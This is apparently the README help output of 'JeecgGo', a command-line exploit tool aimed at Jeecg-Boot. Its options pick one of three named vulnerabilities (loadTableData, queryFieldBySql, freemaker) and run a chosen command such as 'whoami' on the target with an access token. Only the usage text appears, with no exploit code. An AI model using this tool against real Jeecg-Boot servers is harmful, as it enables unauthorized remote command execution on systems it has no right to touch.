 D:\JeecgGo>JeecgGo-v1.0.11.exe
JeecgGo
version: 1.0.11
options:
  -c string
        execute command
  -n string
        vulnerability name (loadTableData/queryFieldBySql/freemaker)
  -s int
        sleep time
  -u string
        url
  -x string
        x-access-token
example usage:
  JeecgGo.exe -u http://127.0.0.1:8080/jeecg-boot/
  JeecgGo.exe -u http://127.0.0.1:8080/jeecg-boot/ -t 1 -x token
  JeecgGo.exe -u http://127.0.0.1:8080/jeecg-boot/ -n loadTableData -x token -c whoami